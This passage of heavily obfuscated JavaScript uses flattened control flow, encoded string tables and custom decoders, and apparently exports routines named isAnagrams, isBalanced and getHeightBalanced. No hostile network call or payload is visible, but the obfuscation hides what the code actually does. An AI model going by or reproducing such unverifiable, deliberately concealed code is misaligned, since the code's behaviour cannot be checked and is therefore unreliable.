0xe5:case 0xbb:vqO3Vt([...bS9jUb.m5R2hzX]=e4dnF2n,bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7b]]=c7dILf[0x3]);if(typeof KhGcUX[bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=-0x30);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=0x121);break}case KPTrD5- -0x61:JKxqF0Z.s0Cxhkr.QnIiqA=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x13a]));if(QnIiqA){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x85,KPTrD5+=0x8d);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x115,KPTrD5+=0xc6);break}case 0x4:case jZd7v6- -0x4f:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xde);break;case-0x7c:vqO3Vt(ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0x10c])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcc])][(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcd])]((0x1,CZuRXkL)(c7dILf[0x10f])+\"\\x32\"),ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]+=(0x1,CZuRXkL)(c7dILf[0x110])+(0x1,CZuRXkL)(c7dILf[0x111])+(0x1,CZuRXkL)(c7dILf[0x112]),ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x113])](ThT14h[c7dILf[0x6]],ThT14h[-c7dILf[0x10a]]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x115])+c7dILf[0xb5])[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(ByRrKK(KPTrD5),jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={BF4Za3k:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==-0xf2)with(UVZL8u.dGeMNe||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case e4dnF2n-0x37:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[0x1a,0xb6],jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+0x15]]=\"\\u007c\\u002a\\u0033\\u007d\\u003b\\u0029\\u005b\\u003e\\u0076\\u005e\\u0038\\u005f\\u003c\\u0042\\u005a\\u0046\\u0056\\u004f\\u0049\\u0067\\u0048\\u0050\\u004c\\u004e\\u0054\\u003f\\u0040\\u0024\\u002e\\u0022\\u0039\\u0030\\u0075\\u0044\\u007e\\u004b\\u0065\\u002b\\u0074\\u0077\\u007a\\u006f\\u0028\\u006a\\u0060\\u0023\\u0066\\u007b\\u005d\\u0063\\u0064\\u0037\\u0070\\u0069\\u0078\\u0073\\u0062\\u0045\\u006b\\u0041\\u0057\\u0035\\u0036\\u0032\\u0072\\u002f\\u0026\\u0025\\u002c\\u0071\\u003a\\u0061\\u004a\\u006e\\u0043\\u006d\\u0058\\u0059\\u0034\\u0052\\u0021\\u0031\\u0051\\u006c\\u0079\\u0053\\u0047\\u0055\\u0068\\u003d\\u004d\",jZd7v6[c7dILf[JKxqF0Z+0x14]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1dd,e4dnF2n+=-0x16e,ThT14h+=-0x2f);break;case UVZL8u.BF4Za3k.Z2jo3Qp+0x72:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x1c2]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x1c2]]=[],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0x1ba,e4dnF2n+=0x178);break;case-0xdf:case e4dnF2n!=0x30&&e4dnF2n-0x71:case 0xa7:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+-0x8d]]);case 0x4a:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x53]]=c7dILf[0x1],jZd7v6[c7dILf[JKxqF0Z+0x106]]=c7dILf[JKxqF0Z+-0x14],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=-0x5d,ThT14h+=0x100);break;case-0xf8:case-0x53:vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1fc,e4dnF2n+=-0x97,ThT14h+=0x1f);break;case-0xac:default:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[-0x8b,0x95],jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x33,e4dnF2n+=0x113,ThT14h+=-0x71);break;case 0xed:jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d];for(jZd7v6[-c7dILf[JKxqF0Z+0x104]]=c7dILf[JKxqF0Z+-0x14];jZd7v6[-c7dILf[0x119]]<jZd7v6[-c7dILf[0xd7]];jZd7v6[-c7dILf[0x119]]++){jZd7v6[-c7dILf[0x11a]]=jZd7v6[c7dILf[JKxqF0Z+-0xe]].indexOf(jZd7v6[c7dILf[0x6]][jZd7v6[-c7dILf[0x119]]]);if(jZd7v6[-c7dILf[0x11a]]===-c7dILf[0x3])continue;if(jZd7v6[-c7dILf[0x118]]<c7dILf[0x1]){jZd7v6[-c7dILf[0x118]]=jZd7v6[-c7dILf[0x11a]]}else{vqO3Vt(jZd7v6[-c7dILf[0x118]]+=jZd7v6[-c7dILf[0x11a]]*c7dILf[e4dnF2n+-0x19],jZd7v6[c7dILf[0x3a]]|=jZd7v6[-c7dILf[JKxqF0Z+0x103]]<<jZd7v6[c7dILf[e4dnF2n+0xeb]],jZd7v6[c7dILf[0x11b]]+=(jZd7v6[-c7dILf[0x118]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0xd]].push(jZd7v6[c7dILf[0x3a]]&c7dILf[0x11]),jZd7v6[c7dILf[0x3a]]>>=c7dILf[0xb],jZd7v6[c7dILf[0x11b]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0xeb]]>c7dILf[0x12]);jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d]}}if(jZd7v6[-c7dILf[JKxqF0Z+0x103]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,ThT14h+=-0x11f);break}else{vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,e4dnF2n+=0x6a,ThT14h+=-0x11f);break}case ThT14h- -0x36:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=0x6a);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0xe,0x83,-0x29).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[(0x1,CZuRXkL)(c7dILf[0x11d])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x11e]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x11f])][JKxqF0Z(c7dILf[0x120])])})),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123]))[(0x1,CZuRXkL)(c7dILf[0x124])+(0x1,CZuRXkL)(c7dILf[0x125])+(0x1,CZuRXkL)(c7dILf[0x126])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,ThT14h,UVZL8u={kvbK4qu:{}},T9blZX_){while(JKxqF0Z+ThT14h!==-0xd)with(UVZL8u.WlUo7cO||UVZL8u)switch(JKxqF0Z+ThT14h){case ThT14h- -0x70:case 0xe8:return ifuwhaD(SIVZ23[-c7dILf[0x128]]);case ThT14h!=0x49&&ThT14h!=-0xc&&ThT14h- -0x99:return jMR36l;case-0xf6:case-0x7c:case 0x9e:vqO3Vt([...h7zDgy.hA_l53D]=T9blZX_,h7zDgy.hA_l53D[c7dILf[0x0]]=c7dILf[0x3],h7zDgy.nmgf7x={});for(let JrBorll of h7zDgy.hA_l53D[c7dILf[0x1]].replace(/[^w]/g,\"\").toLowerCase())h7zDgy.nmgf7x[JrBorll]=h7zDgy.nmgf7x[JrBorll]+c7dILf[0x3]||c7dILf[0x3];vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0xe7);break;case JKxqF0Z-0xd:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=-0xd4,kvbK4qu.fecCq87=function(...JKxqF0Z){return e4dnF2n(-0x2a,0xb0,{kvbK4qu:UVZL8u.kvbK4qu,Ga943f:{}},JKxqF0Z).next().value},kvbK4qu.sq_KJ1_=function(...JKxqF0Z){return e4dnF2n(0x99,0x49,{kvbK4qu:UVZL8u.kvbK4qu,slJQITa:{}},JKxqF0Z).next().value},kvbK4qu.eKYn730=function(...JKxqF0Z){return e4dnF2n(0x1ca,-0xe3,{kvbK4qu:UVZL8u.kvbK4qu,pXpYOGg:{}},JKxqF0Z).next().value},jZd7v6[c7dILf[JKxqF0Z+-0x65]]=c7dILf[0x3],ByRrKK(kvbK4qu.sq_KJ1_),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x15d,ThT14h+=0x8e);break;case JKxqF0Z-0x9f:vqO3Vt(SIVZ23[-c7dILf[0x128]]=[],SIVZ23[-c7dILf[0x6b]]=c7dILf[0x1],UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x14,ThT14h+=-0xc);break;case 0x8d:return;case JKxqF0Z- -0xa0:case 0xf4:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x5d,UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0x213,ThT14h+=-0x112);break;case UVZL8u.kvbK4qu.OGKFa3+0xb2:return J77qSg!==0x1/0x0;case UVZL8u.kvbK4qu.OGKFa3+0x113:return YQhH_kM;case UVZL8u.kvbK4qu.OGKFa3+0x121:case 0x61:case-0x98:return;case JKxqF0Z!=0x105&&JKxqF0Z-0x72:case-0x95:vqO3Vt(UVZL8u.NSVRjny.xdzct94=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].left),UVZL8u.NSVRjny.RacmyBW=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].right),UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x45,ThT14h+=0xc8);break;case-0xe:UVZL8u.NSVRjny.Wrh7w68=LbjDvr5((0x1,UVZL8u.kvbK4qu.sq_KJ1_)(c7dILf[0x130])).abs(xdzct94-RacmyBW);if(xdzct94===0x1/0x0||RacmyBW===0x1/0x0||Wrh7w68>c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,ThT14h+=-0x4b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xbf,ThT14h+=-0x30);break}case UVZL8u.kvbK4qu.OGKFa3+0x138:case 0x4a:case 0x4e:return;case 0xd8:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x159,ThT14h+=-0x190);break;case-0x77:ByRrKK(eKYn730);if((0x1,sq_KJ1_)(c7dILf[0x127])in NIaFolg){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x40,ThT14h+=0x2f);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0x98,ThT14h+=0x2f);break}case 0x9:case UVZL8u.kvbK4qu.OGKFa3+0x1bb:case 0x7f:vqO3Vt([...pXpYOGg.R_xe3B]=T9blZX_,pXpYOGg.xP492y=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={Wm3Ciwi:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==-0xbe)with(jZd7v6.uxHXfVf||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case-0x9e:case JrBorll- -0xcf:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[0x3],pXpYOGg.R_xe3B[c7dILf[0x7]]=\"\\u0037\\u0042\\u0068\\u004a\\u0050\\u0048\\u004e\\u0044\\u0054\\u0049\\u004f\\u006d\\u0028\\u0078\\u0063\\u003a\\u0026\\u007b\\u0039\\u0056\\u006c\\u002b\\u0030\\u006b\\u0040\\u0051\\u007e\\u002c\\u006e\\u0055\\u0064\\u0034\\u003e\\u0077\\u0059\\u0074\\u0022\\u0023\\u0069\\u0053\\u0033\\u007c\\u0029\\u0035\\u0025\\u002e\\u0057\\u0047\\u0024\\u0058\\u0061\\u006a\\u007a\\u0076\\u0060\\u0065\\u006f\\u002f\\u005f\\u0032\\u0046\\u004b\\u005a\\u0045\\u003c\\u0036\\u0043\\u0031\\u003d\\u0066\\u0072\\u0070\\u002a\\u004d\\u003b\\u005b\\u0041\\u0075\\u0052\\u005e\\u003f\\u005d\\u0067\\u0021\\u0071\\u0073\\u0038\\u007d\\u0062\\u0079\\u004c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xe4,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x220);break;case-0x78:case-0x8:case-0x19:vqO3Vt(jZd7v6.Wm3Ciwi.dzyjLGj=0x18,pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[UVZL8u+-0xe],pXpYOGg.R_xe3B[c7dILf[ThT14h+0x100]]=\"\\x37\\x42\\x68\\x4a\\x50\\x48\\x4e\\x44\\x54\\x49\\x4f\\x6d\\x28\\x78\\x63\\x3a\\x26\\x7b\\x39\\x56\\x6c\\x2b\\x30\\x6b\\x40\\x51\\x7e\\x2c\\x6e\\x55\\x64\\x34\\x3e\\x77\\x59\\x74\\x22\\x23\\x69\\x53\\x33\\x7c\\x29\\x35\\x25\\x2e\\x57\\x47\\x24\\x58\\x61\\x6a\\x7a\\x76\\x60\\x65\\x6f\\x2f\\x5f\\x32\\x46\\x4b\\x5a\\x45\\x3c\\x36\\x43\\x31\\x3d\\x66\\x72\\x70\\x2a\\x4d\\x3b\\x5b\\x41\\x75\\x52\\x5e\\x3f\\x5d\\x67\\x21\\x71\\x73\\x38\\x7d\\x62\\x79\\x4c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x35,UVZL8u+=-0x5b,T9blZX_+=-0x20,JrBorll+=0x10);break;case-0xae:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xd7]]=\"\"+(pXpYOGg.R_xe3B[c7dILf[0x1]]||\"\"),pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xb1]]=pXpYOGg.R_xe3B[c7dILf[0x8d]].length,pXpYOGg.R_xe3B[c7dILf[0x9a]]=[],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x169,JrBorll+=-0x65);break;case ThT14h!=-0x3d&&ThT14h- -0x4e:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xb3,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x133);break;case jZd7v6.Wm3Ciwi.dzyjLGj+-0x5d:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xaf]].push((pXpYOGg.R_xe3B[c7dILf[0x8f]]|pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]])&c7dILf[ThT14h+0x3c]),jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x158,JrBorll+=-0xc1);break;case 0x4d:case 0xec:pXpYOGg.R_xe3B[c7dILf[0x12]]=-c7dILf[T9blZX_+0x75];for(pXpYOGg.R_xe3B[c7dILf[0x9c]]=c7dILf[T9blZX_+0x73];pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x83]]<pXpYOGg.R_xe3B[c7dILf[0x3f]];pXpYOGg.R_xe3B[c7dILf[0x9c]]++){pXpYOGg.R_xe3B[-c7dILf[0xc1]]=pXpYOGg.R_xe3B[c7dILf[0x7]].indexOf(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xff]][pXpYOGg.R_xe3B[c7dILf[0x9c]]]);if(pXpYOGg.R_xe3B[-c7dILf[0xc1]]===-c7dILf[T9blZX_+0x75])continue;if(pXpYOGg.R_xe3B[c7dILf[0x12]]<c7dILf[0x1]){pXpYOGg.R_xe3B[c7dILf[0x12]]=pXpYOGg.R_xe3B[-c7dILf[UVZL8u+-0x5e]]}else{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x12]]+=pXpYOGg.R_xe3B[-c7dILf[0xc1]]*c7dILf[0x17],pXpYOGg.R_xe3B[c7dILf[0x8f]]|=pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]],pXpYOGg.R_xe3B[-c7dILf[0x71]]+=(pXpYOGg.R_xe3B[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[T9blZX_+0x88]?c7dILf[0x13]:c7dILf[UVZL8u+-0x10b]);do{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x9a]].push(pXpYOGg.R_xe3B[c7dILf[0x8f]]&c7dILf[0x11]),pXpYOGg.R_xe3B[c7dILf[0x8f]]>>=c7dILf[T9blZX_+0x7d],pXpYOGg.R_xe3B[-c7dILf[0x71]]-=c7dILf[0xb])}while(pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]]>c7dILf[0x12]);pXpYOGg.R_xe3B[c7dILf[ThT14h+0x40]]=-c7dILf[UVZL8u+-0x11c]}}if(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x10d]]>-c7dILf[0x3]){vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=-0x134);break}else{vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=0x24,JrBorll+=-0xc1);break}case 0x32:case jZd7v6.Wm3Ciwi.dzyjLGj+0x3e:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0x101]]=c7dILf[0x1],pXpYOGg.R_xe3B[-c7dILf[ThT14h+0x135]]=c7dILf[0x1],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x96);break;case-0xb7:case ThT14h- -0x7d:return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0xa9]]);case-0xa5:case 0x68:case-0x86:jZd7v6.Wm3Ciwi.dzyjLGj=0xf3;return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[0x9a]]);default:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x12,UVZL8u+=0xce,T9blZX_+=-0xac,JrBorll+=0xd);break}},pXpYOGg.fN9NY4=void 0x0,pXpYOGg.jMR36l=(0x1,pXpYOGg.xP492y)(-0xf9,JKxqF0Z+-0x1b9,-(JKxqF0Z+-0x178),0xc2).next().value);if(pXpYOGg.fN9NY4){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0x7b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0xd7);break}case JKxqF0Z!=-0x1f&&JKxqF0Z-0x72:return-c7dILf[0x3];case JKxqF0Z- -0x49:vqO3Vt([...slJQITa.wvIFKrc]=T9blZX_,slJQITa.r6CnKyD=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={QPl6XJF:{}}){while(ThT14h+UVZL8u+T9blZX_!==-0x54)with(JrBorll.iFYEry||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case UVZL8u-0xcb:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0x91,0xe8,-0x39],slJQITa.wvIFKrc[c7dILf[UVZL8u+0x29]]=c7dILf[ThT14h+0xb4]);if(typeof KhGcUX[slJQITa.wvIFKrc[c7dILf[ThT14h+0xb2]]]===L158_un(c7dILf[UVZL8u+0x2a])){vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0x13,T9blZX_+=-0xc5);break}else{vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0xff,T9blZX_+=0x45);break}case-0xe3:case 0x5a:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0xd0,0xaf,0x73],JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x10f);break;case UVZL8u-0x1e:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x27);break;case-0x3f:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[0x1]]]=(0x1,kvbK4qu.eKYn730)(FaRDz6p[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x3d]]]);case-0xb5:case-0xa1:vqO3Vt(JrBorll.iFYEry=JrBorll.nWHids,ThT14h+=-0x54,UVZL8u+=-0x59,T9blZX_+=0x5a);break;case UVZL8u- -0x4:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xd6,UVZL8u+=-0x179,T9blZX_+=0x2d);break;case 0xab:case 0x30:default:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x1b2,UVZL8u+=-0x82,T9blZX_+=-0x1fc);break;case UVZL8u- -0x107:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x129]]]}},slJQITa.abnKJT=void 0x0,slJQITa.pRshZ_w=(0x1,slJQITa.r6CnKyD)(-0xb1,-(JKxqF0Z+-0x70),-0x1a).next().value);if(slJQITa.abnKJT){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=0x5e,ThT14h+=-0xa4);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=-0xd9,ThT14h+=0x5b);break}case 0x2d:case-0x75:case-0x62:vqO3Vt(ByRrKK(L0d7Y4t),ByRrKK(CW6m4qk),ByRrKK(ow0_zv,c7dILf[0x6]),UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0xc3,ThT14h+=0x53);break;case-0xf4:case 0x1b:case 0x87:vqO3Vt([...Vcsr0x.SIVZ23]=T9blZX_,Vcsr0x.SIVZ23[c7dILf[JKxqF0Z+0x62]]=c7dILf[JKxqF0Z+0x65],Vcsr0x.SIVZ23[c7dILf[0x7]]=\"\\u0050\\u0074\\u004c\\u002b\\u0060\\u0030\\u003d\\u005b\\u003a\\u0059\\u0028\\u0037\\u0023\\u004a\\u0045\\u0076\\u0066\\u007e\\u0054\\u0039\\u0038\\u005a\\u0058\\u0049\\u0078\\u002a\\u0062\\u0048\\u0044\\u0024\\u0056\\u005e\\u004e\\u0025\\u003c\\u002c\\u0052\\u0022\\u0072\\u004d\\u0046\\u0070\\u0053\\u002f\\u0075\\u0033\\u005f\\u0079\\u007b\\u0040\\u0068\\u0071\\u006a\\u0073\\u0063\\u006b\\u0055\\u006f\\u0067\\u0057\\u004b\\u006e\\u006d\\u0043\\u0065\\u0042\\u007c\\u0051\\u0036\\u006c\\u0035\\u003f\\u003b\\u0069\\u0041\\u0026\\u0064\\u0031\\u0061\\u0047\\u0032\\u005d\\u003e\\u0021\\u0034\\u007a\\u0077\\u002e\\u0029\\u007d\\u004f\",UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,ThT14h+=-0xc9);break;case-0xd9:case-0x2a:case UVZL8u.kvbK4qu.OGKFa3+0x1c6:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0x17c,ThT14h+=-0x27d);break;case JKxqF0Z!=0xc&&JKxqF0Z-0xab:vqO3Vt(SIVZ23[c7dILf[0x9]]=c7dILf[0x1],SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]);for(SIVZ23[c7dILf[0x9c]]=c7dILf[0x1];SIVZ23[c7dILf[0x9c]]<SIVZ23[c7dILf[0x57]];SIVZ23[c7dILf[0x9c]]++){SIVZ23[c7dILf[0x8e]]=SIVZ23[c7dILf[0x7]].indexOf(SIVZ23[c7dILf[0x6]][SIVZ23[c7dILf[0x9c]]]);if(SIVZ23[c7dILf[0x8e]]===-c7dILf[JKxqF0Z+-0x149])continue;if(SIVZ23[c7dILf[0x35]]<c7dILf[0x1]){SIVZ23[c7dILf[0x35]]=SIVZ23[c7dILf[0x8e]]}else{vqO3Vt(SIVZ23[c7dILf[0x35]]+=SIVZ23[c7dILf[0x8e]]*c7dILf[0x17],SIVZ23[-c7dILf[0x6b]]|=SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]],SIVZ23[c7dILf[0x9]]+=(SIVZ23[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(SIVZ23[-c7dILf[0x128]].push(SIVZ23[-c7dILf[0x6b]]&c7dILf[0x11]),SIVZ23[-c7dILf[0x6b]]>>=c7dILf[0xb],SIVZ23[c7dILf[0x9]]-=c7dILf[0xb])}while(SIVZ23[c7dILf[0x9]]>c7dILf[0x12]);SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]}}if(SIVZ23[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0x140);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0xdc,ThT14h+=-0x2c);break}case-0x43:case-0x3c:LbjDvr5((0x1,FtZKho)(c7dILf[0x132]))[(0x1,FtZKho)(c7dILf[0x133])]={buildCharacterMap:OMEwO6,isAnagrams:ow0_zv,isBalanced:CW6m4qk,getHeightBalanced:L0d7Y4t};return;case-0xe7:case 0xfa:case 0x24:return;case 0x37:case 0xc3:vqO3Vt([...NSVRjny.FohzrqL]=T9blZX_,NSVRjny.CMRiNW1=function(...JKxqF0Z){return e4dnF2n(0x45,-0xb8,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,o82o_q6:{}},JKxqF0Z).next().value},NSVRjny.pisE5K=function(...JKxqF0Z){return 